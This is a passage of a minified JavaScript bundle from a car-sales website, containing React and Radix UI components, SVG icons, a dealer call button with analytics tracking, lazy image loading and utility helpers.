ve(e,t){var n=typeof e;return!!(t=null==t?a:t)&&("number"==n||"symbol"!=n&&s.test(e))&&e>-1&&e%1==0&&e<t}function he(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||x)}function ge(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var ye=function(e){var t=0,n=0;return function(){var r=$(),a=16-(r-n);if(n=r,a>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}(me);function be(e,t){return e===t||e!=e&&t!=t}var we=ie(function(){return arguments}())?ie:function(e){return Ne(e)&&A.call(e,"callee")&&!q.call(e,"callee")},Ee=Array.isArray;function Se(e){return null!=e&&xe(e.length)&&!ke(e)}var Ce=B||function(){return!1};function ke(e){if(!_e(e))return!1;var t=le(e);return t==l||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}function xe(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=a}function _e(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function Ne(e){return null!=e&&"object"==typeof e}var Ae=b?function(e){return function(t){return e(t)}}(b):function(e){return Ne(e)&&xe(e.length)&&!!u[le(e)]};function Oe(e){return Se(e)?Q(e,!0):se(e)}var Pe,Me=(Pe=function(e,t,n){ue(e,t,n)},de(function(e,t){var n=-1,r=t.length,a=r>1?t[r-1]:void 0,o=r>2?t[2]:void 0;for(a=Pe.length>3&&"function"==typeof a?(r--,a):void 0,o&&function(e,t,n){if(!_e(n))return!1;var r=typeof t;return!!("number"==r?Se(n)&&ve(t,n.length):"string"==r&&t in n)&&be(n[t],e)}(t[0],t[1],o)&&(a=r<3?void 0:a,r=1),e=Object(e);++n<r;){var l=t[n];l&&Pe(e,l,n,a)}return e}));function Re(e){return e}e.exports=Me},282:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(8168),a=n(6540);function o(e){return a.createElement("svg",(0,r.A)({},e,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 50 50","data-icon":"circle-tick"}),a.createElement("g",{fill:"currentColor",stroke:"null"},a.createElement("path",{fillRule:"evenodd",d:"M.077 25C.077 11.242 11.242.077 25 .077S49.923 11.242 49.923 25 38.758 49.923 25 49.923.077 38.758.077 25zM25 44.939C14.008 44.939 5.061 35.992 5.061 25S14.008 5.061 25 5.061 44.939 14.008 44.939 25 35.992 44.939 25 44.939z",clipRule:"evenodd"}),a.createElement("path",{stroke:"currentColor",strokeWidth:".5",d:"m15.599 23.425-.264-.288-.262.288-2.442 2.67-.22.24.222.24 8.545 9.347.261.288.263-.288 2.442-2.67L38.792 17.23l.22-.241-.22-.24-2.44-2.671-.264-.286-.262.286-14.387 15.736-5.84-6.39z"})))}},1071:(e,t,n)=>{"use strict";n.d(t,{s:()=>l,t:()=>o});var r=n(6540);function a(e,t){if("function"==typeof e)return e(t);null!=e&&(e.current=t)}function o(...e){return t=>{let n=!1;const r=e.map(e=>{const r=a(e,t);return n||"function"!=typeof r||(n=!0),r});if(n)return()=>{for(let t=0;t<r.length;t++){const n=r[t];"function"==typeof n?n():a(e[t],null)}}}}function l(...e){return r.useCallback(o(...e),e)}},1248:(e,t,n)=>{"use strict";n.d(t,{w:()=>o});var r=n(8168),a=n(6540);function o(e){return a.createElement("svg",(0,r.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"25",fill:"none"}),a.createElement("path",{fill:"currentColor",d:"m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"}))}},1426:(e,t,n)=>{var r=n(3738).default;e.exports=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var a=n.call(e,t||"default");if("object"!=r(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},1648:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(8168),a=n(6540);function o(e){return a.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"email"}),a.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),a.createElement("g",{fillRule:"evenodd",fill:"currentColor"},a.createElement("path",{d:"M49.276 12.14l-1.918-1.813-18.164 17.166c-2.313 2.185-6.077 2.185-8.39 0L2.642 10.327.72 12.14l13.565 12.814L.722 37.769 2.64 39.58l13.562-12.814 2.686 2.537c1.633 1.542 3.803 2.392 6.111 2.392 2.31 0 4.478-.85 6.11-2.392l2.687-2.537L47.359 39.58l1.92-1.81-13.565-12.816L49.278 12.14",strokeWidth:"1.7131"}),a.createElement("path",{stroke:"currentColor",strokeWidth:".85655",d:"M45.403 42.904H4.597c-2.41 0-4.372-1.854-4.372-4.13V11.226c0-2.277 1.962-4.13 4.372-4.13h40.806c2.41 0 4.372 1.853 4.372 4.13v27.546c0 2.277-1.962 4.13-4.372 4.13M4.597 9.857c-.803 0-1.458.619-1.458 1.378V38.78c0 .76.655 1.378 1.458 1.378h40.806c.803 0 1.458-.619 1.458-1.378V11.234c0-.76-.655-1.378-1.458-1.378H4.597"})))}},1672:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(8168),a=n(6540);function o(e){return a.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("path",{d:"M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z",fillRule:"evenodd",fill:"currentColor",stroke:"null"}))}},1958:(e,t,n)=>{"use strict";function r(e){return null!=e&&"object"==typeof e&&"Code"in e&&"number"==typeof e.Code}function a(e){return e instanceof Error}function o(e){return null!=e&&"object"==typeof e&&"WarningMessage"in e&&"string"==typeof e.WarningMessage&&e.WarningMessage.length>0}function l(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"An error occurred. Please try again.";return"string"==typeof e?e:a(e)?e.message:r(e)?e.FriendlyMessage||e.Message||"API Error ".concat(e.Code):o(e)?e.WarningMessage:function(e){return null!=e&&"object"==typeof e&&"message"in e&&"string"==typeof e.message&&e.message.length>0}(e)?e.message:t}n.d(t,{d7:()=>r,u1:()=>l})},2284:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n.d(t,{A:()=>r})},2327:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(2284);function a(e,t){if("object"!=(0,r.A)(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var a=n.call(e,t||"default");if("object"!=(0,r.A)(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}},2480:(e,t,n)=>{"use strict";n.d(t,{A:()=>m});var r=n(4467),a=n(6540),o=n(7343);function l(e){return a.createElement("svg",{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",className:e.class||"","data-icon":"phone-empty"},a.createElement("path",{stroke:e.colour||o.M.contentPrimary,fill:e.colour||o.M.contentPrimary,strokeWidth:".5",d:"M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868",fillRule:"evenodd"}))}var i=n(6615),c=n(7041);function s(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?s(Object(n),!0).forEach(function(t){(0,r.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const d=a.lazy(()=>n.e(3695).then(n.bind(n,947)));function m(e){let{css:t,emailEnabled:n,iconColour:r,iconHoverColour:o,nightOwl:s,phoneNumber:m,text:f,trackingLocation:p,trackingDealerInfo:v,trackingDealerId:h,trackingVehicleId:g,qaAttributeValue:y,qa:b}=e;const[w,E]=(0,a.useState)(r),[S,C]=(0,a.useState)(!1);const k="string"==typeof y?y:"call";return s?a.createElement(a.Fragment,null,a.createElement("button",{className:t,"data-q":(0,i.r5)(b,k),onClick:function(){C(!0)},onMouseOver:()=>E(o),onFocus:()=>E(o),onMouseOut:()=>E(r),onBlur:()=>E(r),type:"button"},a.createElement(l,{colour:w}),a.createElement("span",{className:"nowrap"},f)),a.createElement(c.A,{className:"small-modal overlay--out-of-hours",description:"Contact the dealer outside of business hours",open:S,onOpenChange:C,showTitle:!1,title:"Out of hours",addPadding:!0},a.createElement(d,{close:()=>C(!1),focusOnClose:()=>{},dealerId:h,emailEnabled:n,phoneNumber:"tel:".concat(m),vehicleId:g}))):a.createElement("a",{className:t,href:"tel:".concat(m),"data-q":(0,i.r5)(b,k),onClick:function(){var e;window.permutive&&window.permutive.track("Action",{actionName:"CallDealer"});const t={event:"contact_dealer",contactDealerMethod:"contact number",linkSection:p,linkText:f,linkUrl:"tel:".concat(m),dealerDetailsSubmitted:u({dealerId:h},v),vehicleDetailsSubmitted:{vehicleId:g}};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)},onMouseOver:()=>E(o),onFocus:()=>E(o),onMouseOut:()=>E(r),onBlur:()=>E(r)},a.createElement(l,{colour:w}),a.createElement("span",{className:"nowrap"},f))}},2579:(e,t,n)=>{"use strict";n.d(t,{hO:()=>c,sG:()=>i});var r=n(6540),a=n(961),o=n(3362),l=n(4848),i=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","select","span","svg","ul"].reduce((e,t)=>{const n=(0,o.TL)(`Primitive.${t}`),a=r.forwardRef((e,r)=>{const{asChild:a,...o}=e,i=a?n:t;return"undefined"!=typeof window&&(window[Symbol.for("radix-ui")]=!0),(0,l.jsx)(i,{...o,ref:r})});return a.displayName=`Primitive.${t}`,{...e,[t]:a}},{});function c(e,t){e&&a.flushSync(()=>e.dispatchEvent(t))}},2680:(e,t,n)=>{var r={"./cap-hpi-overlay.tsx":5055,"./carmoney-overlay.tsx":2185,"./cazoo-qr.tsx":2860,"./dealer-map.tsx":6753,"./fail.cy.tsx":8516,"./fail.tsx":8988,"./finance-explained.tsx":5165,"./finance-rep-example-overlay.tsx":456,"./finance-terms.tsx":1790,"./forms/complete-account.tsx":9763,"./forms/contact-dealer-item.cy.tsx":4104,"./forms/contact-dealer-item.tsx":9776,"./forms/contact-dealer-sms.cy.tsx":5338,"./forms/contact-dealer-sms.tsx":4214,"./forms/contact-dealer.cy.tsx":234,"./forms/contact-dealer.tsx":6038,"./forms/contact-page-consumer.tsx":3367,"./forms/contact-page-dealer.tsx":8920,"./forms/merchandising-finance-enquiry.cy.tsx":581,"./forms/merchandising-finance-enquiry.tsx":2955,"./forms/password-reminder.tsx":5856,"./forms/register.tsx":709,"./forms/report-ad.tsx":1367,"./forms/signin.tsx":682,"./forms/trade-a-vehicle.tsx":8015,"./generation-info.tsx":165,"./gumtree-redirect.cy.tsx":6994,"./gumtree-redirect.tsx":6334,"./iframe.tsx":1352,"./modal-iframe.tsx":5788,"./modal-list.tsx":3076,"./motors-review.tsx":8993,"./my-saved-search-edit.tsx":6022,"./online-dealer-dealership-modal.tsx":9007,"./online-dealer-modal.tsx":9943,"./operating-status.tsx":5694,"./out-of-hours-overlay.tsx":947,"./postcode-prompt.tsx":6642,"./pricing-hub-compare-overlay.tsx":8819,"./pricing-hub-filter-overlay.tsx":4604,"./reduced-list.tsx":4623,"./review-list.tsx":9005,"./running-cost-modal.tsx":5664,"./save-search-form.tsx":9235,"./social-share.tsx":6147,"./success.tsx":2707,"./vehicle-description-modal.tsx":5099,"./vehicle-spec-modal.tsx":9684};function a(e){var t=o(e);if(!n.m[t]){var r=new Error("Module '"+e+"' ('"+t+"') is not available (weak dependency)");throw r.code="MODULE_NOT_FOUND",r}return n(t)}function o(e){if(!n.o(r,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return r[e]}a.keys=function(){return Object.keys(r)},a.resolve=o,a.id=2680,e.exports=a},2694:(e,t,n)=>{"use strict";var r=n(6925);function a(){}function o(){}o.resetWarningCache=a,e.exports=function(){function e(e,t,n,a,o,l){if(l!==r){var i=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw i.name="Invariant Violation",i}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:o,resetWarningCache:a};return n.PropTypes=n,n}},2799:(e,t)=>{"use strict";var n="function"==typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,a=n?Symbol.for("react.portal"):60106,o=n?Symbol.for("react.fragment"):60107,l=n?Symbol.for("react.strict_mode"):60108,i=n?Symbol.for("react.profiler"):60114,c=n?Symbol.for("react.provider"):60109,s=n?Symbol.for("react.context"):60110,u=n?Symbol.for("react.async_mode"):60111,d=n?Symbol.for("react.concurrent_mode"):60111,m=n?Symbol.for("react.forward_ref"):60112,f=n?Symbol.for("react.suspense"):60113,p=n?Symbol.for("react.suspense_list"):60120,v=n?Symbol.for("react.memo"):60115,h=n?Symbol.for("react.lazy"):60116,g=n?Symbol.for("react.block"):60121,y=n?Symbol.for("react.fundamental"):60117,b=n?Symbol.for("react.responder"):60118,w=n?Symbol.for("react.scope"):60119;function E(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case u:case d:case o:case i:case l:case f:return e;default:switch(e=e&&e.$$typeof){case s:case m:case h:case v:case c:return e;default:return t}}case a:return t}}}function S(e){return E(e)===d}t.AsyncMode=u,t.ConcurrentMode=d,t.ContextConsumer=s,t.ContextProvider=c,t.Element=r,t.ForwardRef=m,t.Fragment=o,t.Lazy=h,t.Memo=v,t.Portal=a,t.Profiler=i,t.StrictMode=l,t.Suspense=f,t.isAsyncMode=function(e){return S(e)||E(e)===u},t.isConcurrentMode=S,t.isContextConsumer=function(e){return E(e)===s},t.isContextProvider=function(e){return E(e)===c},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return E(e)===m},t.isFragment=function(e){return E(e)===o},t.isLazy=function(e){return E(e)===h},t.isMemo=function(e){return E(e)===v},t.isPortal=function(e){return E(e)===a},t.isProfiler=function(e){return E(e)===i},t.isStrictMode=function(e){return E(e)===l},t.isSuspense=function(e){return E(e)===f},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===o||e===d||e===i||e===l||e===f||e===p||"object"==typeof e&&null!==e&&(e.$$typeof===h||e.$$typeof===v||e.$$typeof===c||e.$$typeof===s||e.$$typeof===m||e.$$typeof===y||e.$$typeof===b||e.$$typeof===w||e.$$typeof===g)},t.typeOf=E},3277:(e,t,n)=>{var r=n(3693);function a(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?a(Object(n),!0).forEach(function(t){r(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const l=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_CONTACT_DETAILS"===t.type||"SET_FORM_PROPS"===t.type?o(o({},e),t.payload):e};window.m&&window.m.Reducer().add({name:"ContactStore",func:l})},3362:(e,t,n)=>{"use strict";n.d(t,{TL:()=>l});var r=n(6540),a=n(1071),o=n(4848);function l(e){const t=i(e),n=r.forwardRef((e,n)=>{const{children:a,...l}=e,i=r.Children.toArray(a),c=i.find(s);if(c){const e=c.props.children,a=i.map(t=>t===c?r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null:t);return(0,o.jsx)(t,{...l,ref:n,children:r.isValidElement(e)?r.cloneElement(e,void 0,a):null})}return(0,o.jsx)(t,{...l,ref:n,children:a})});return n.displayName=`${e}.Slot`,n}function i(e){const t=r.forwardRef((e,t)=>{const{children:n,...o}=e;if(r.isValidElement(n)){const e=function(e){let t=Object.getOwnPropertyDescriptor(e.props,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning;if(n)return e.ref;if(t=Object.getOwnPropertyDescriptor(e,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning,n)return e.props.ref;return e.props.ref||e.ref}(n),l=function(e,t){const n={...t};for(const r in t){const a=e[r],o=t[r];/^on[A-Z]/.test(r)?a&&o?n[r]=(...e)=>{const t=o(...e);return a(...e),t}:a&&(n[r]=a):"style"===r?n[r]={...a,...o}:"className"===r&&(n[r]=[a,o].filter(Boolean).join(" "))}return{...e,...n}}(o,n.props);return n.type!==r.Fragment&&(l.ref=t?(0,a.t)(t,e):e),r.cloneElement(n,l)}return r.Children.count(n)>1?r.Children.only(null):null});return t.displayName=`${e}.SlotClone`,t}var c=Symbol("radix.slottable");function s(e){return r.isValidElement(e)&&"function"==typeof e.type&&"__radixId"in e.type&&e.type.__radixId===c}},3693:(e,t,n)=>{var r=n(7736);e.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},3738:e=>{function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},3762:()=>{!function(){let e=[];const t=function(){e.forEach(function(n){n.getBoundingClientRect().top<=window.innerHeight&&n.getBoundingClientRect().bottom>=0&&"none"!==getComputedStyle(n).display&&("IMG"===n.tagName?(n.src=n.dataset.src,n.classList.remove("lazy"),n.onerror=function(){this.height="0px"}):n.classList.contains("js-lazy-bg")&&(n.style.backgroundImage="url('".concat(n.dataset.src,"')"),n.classList.remove("js-lazy-bg")),e=e.filter(function(e){return e!==n}),0===e.length&&(document.removeEventListener("scroll",t),window.removeEventListener("resize",t),window.removeEventListener("orientationchange",t)))})},n=function(){let e;return function(){clearTimeout(e),e=setTimeout(t,20)}}();document.addEventListener("DOMContentLoaded",function(){e=[].slice.call(document.querySelectorAll("img.lazy, .js-lazy-bg")),n(),document.addEventListener("scroll",n),window.addEventListener("resize",n),window.addEventListener("orientationchange",n)})}()},4146:(e,t,n)=>{"use strict";var r=n(4363),a={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},l={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},i={};function c(e){return r.isMemo(e)?l:i[e.$$typeof]||a}i[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},i[r.Memo]=l;var s=Object.defineProperty,u=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,m=Object.getOwnPropertyDescriptor,f=Object.getPrototypeOf,p=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(p){var a=f(n);a&&a!==p&&e(t,a,r)}var l=u(n);d&&(l=l.concat(d(n)));for(var i=c(t),v=c(n),h=0;h<l.length;++h){var g=l[h];if(!(o[g]||r&&r[g]||v&&v[g]||i&&i[g])){var y=m(n,g);try{s(t,g,y)}catch(e){}}}}return t}},4164:(e,t,n)=>{"use strict";function r(e){var t,n,a="";if("string"==typeof e||"number"==typeof e)a+=e;else if("object"==typeof e)if(Array.isArray(e)){var o=e.length;for(t=0;t<o;t++)e[t]&&(n=r(e[t]))&&(a&&(a+=" "),a+=n)}else for(n in e)e[n]&&(a&&(a+=" "),a+=n);return a}n.d(t,{A:()=>a});const a=function(){for(var e,t,n=0,a="",o=arguments.length;n<o;n++)(e=arguments[n])&&(t=r(e))&&(a&&(a+=" "),a+=t);return a}},4188:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>a});var r=n(6540);function a(){return r.createElement("div",null,r.createElement("h2",null,"Dealer Administration"),r.createElement("p",null,"Please select a portal"),r.createElement("div",{className:"flex flex-wrap text-c a-center j-space-around"},r.createElement("div",{className:"card small-margin"},r.createElement("a",{target:"_blank",className:"text-decoration-none",rel:"noopener noreferrer",href:"https://go.autoedit.co.uk"},r.createElement("img",{src:"https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/images/dealer-admin/logo_autoedit_go.png",alt:""}),r.createElement("p",{className:"title-3"},"AutoEdit"),r.createElement("p",null,"Vehicle Inventory Management"))),r.createElement("div",{className:"card small-margin"},r.createElement("a",{target:"_blank",className:"text-decoration-none",rel:"noopener noreferrer",href:"https://eye.motors.co.uk"},r.createElement("img",{src:"https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/images/dealer-admin/logo_theeye.svg",alt:""}),r.createElement("p",{className:"title-3"},"The Eye"),r.createElement("p",null,"Insight and Response Tracking")))))}},4363:(e,t,n)=>{"use strict";e.exports=n(2799)},4467:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(9922);function a(e,t,n){return(t=(0,r.A)(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},4520:(e,t,n)=>{"use strict";n.d(t,{bm:()=>At,UC:()=>xt,VY:()=>Nt,hJ:()=>kt,ZL:()=>Ct,bL:()=>St,hE:()=>_t});var r=n(6540),a=n.t(r,2);"undefined"==typeof window||!window.document||window.document.createElement;function o(e,t,{checkForDefaultPrevented:n=!0}={}){return function(r){if(e?.(r),!1===n||!r.defaultPrevented)return t?.(r)}}var l=n(1071),i=n(4848);function c(...e){const t=e[0];if(1===e.length)return t;const n=()=>{const n=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){const a=n.reduce((t,{useScope:n,scopeName:r})=>({...t,...n(e)[`__scope${r}`]}),{});return r.useMemo(()=>({[`__scope${t.scopeName}`]:a}),[a])}};return n.scopeName=t.scopeName,n}var s=globalThis?.document?r.useLayoutEffect:()=>{},u=a[" useId ".trim().toString()]||(()=>{}),d=0;function m(e){const[t,n]=r.useState(u());return s(()=>{e||n(e=>e??String(d++))},[e]),e||(t?`radix-${t}`:"")}var f=a[" useInsertionEffect ".trim().toString()]||s;function p({prop:e,defaultProp:t,onChange:n=()=>{},caller:a}){const[o,l,i]=function({defaultProp:e,onChange:t}){const[n,a]=r.useState(e),o=r.useRef(n),l=r.useRef(t);return f(()=>{l.current=t},[t]),r.useEffect(()=>{o.current!==n&&(l.current?.(n),o.current=n)},[n,o]),[n,a,l]}({defaultProp:t,onChange:n}),c=void 0!==e,s=c?e:o;{const t=r.useRef(void 0!==e);r.useEffect(()=>{const e=t.current;if(e!==c){const t=e?"controlled":"uncontrolled",n=c?"controlled":"uncontrolled";console.warn(`${a} is changing from ${t} to ${n}. Components should not switch from controlled to uncontrolled (or vice versa). Decide between using a controlled or uncontrolled value for the lifetime of the component.`)}t.current=c},[c,a])}const u=r.useCallback(t=>{if(c){const n=function(e){return"function"==typeof e}(t)?t(e):t;n!==e&&i.current?.(n)}else l(t)},[c,e,l,i]);return[s,u]}Symbol("RADIX:SYNC_STATE");var v=n(2579);function h(e){const t=r.useRef(e);return r.useEffect(()=>{t.current=e}),r.useMemo(()=>(...e)=>t.current?.(...e),[])}var g,y="dismissableLayer.update",b="dismissableLayer.pointerDownOutside",w="dismissableLayer.focusOutside",E=r.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),S=r.forwardRef((e,t)=>{const{disableOutsidePointerEvents:n=!1,onEscapeKeyDown:a,onPointerDownOutside:c,onFocusOutside:s,onInteractOutside:u,onDismiss:d,...m}=e,f=r.useContext(E),[p,S]=r.useState(null),C=p?.ownerDocument??globalThis?.document,[,_]=r.useState({}),N=(0,l.s)(t,e=>S(e)),A=Array.from(f.layers),[O]=[...f.layersWithOutsidePointerEventsDisabled].slice(-1),P=A.indexOf(O),M=p?A.indexOf(p):-1,R=f.layersWithOutsidePointerEventsDisabled.size>0,T=M>=P,j=function(e,t=globalThis?.document){const n=h(e),a=r.useRef(!1),o=r.useRef(()=>{});return r.useEffect(()=>{const e=e=>{if(e.target&&!a.current){let r=function(){x(b,n,a,{discrete:!0})};const a={originalEvent:e};"touch"===e.pointerType?(t.removeEventListener("click",o.current),o.current=r,t.addEventListener("click",o.current,{once:!0})):r()}else t.removeEventListener("click",o.current);a.current=!1},r=window.setTimeout(()=>{t.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(r),t.removeEventListener("pointerdown",e),t.removeEventListener("click",o.current)}},[t,n]),{onPointerDownCapture:()=>a.current=!0}}(e=>{const t=e.target,n=[...f.branches].some(e=>e.contains(t));T&&!n&&(c?.(e),u?.(e),e.defaultPrevented||d?.())},C),L=function(e,t=globalThis?.document){const n=h(e),a=r.useRef(!1);return r.useEffect(()=>{const e=e=>{if(e.target&&!a.current){x(w,n,{originalEvent:e},{discrete:!1})}};return t.addEventListener("focusin",e),()=>t.removeEventListener("focusin",e)},[t,n]),{onFocusCapture:()=>a.current=!0,onBlurCapture:()=>a.current=!1}}(e=>{const t=e.target;[...f.branches].some(e=>e.contains(t))||(s?.(e),u?.(e),e.defaultPrevented||d?.())},C);return function(e,t=globalThis?.document){const n=h(e);r.useEffect(()=>{const e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e,{capture:!0}),()=>t.removeEventListener("keydown",e,{capture:!0})},[n,t])}(e=>{M===f.layers.size-1&&(a?.(e),!e.defaultPrevented&&d&&(e.preventDefault(),d()))},C),r.useEffect(()=>{if(p)return 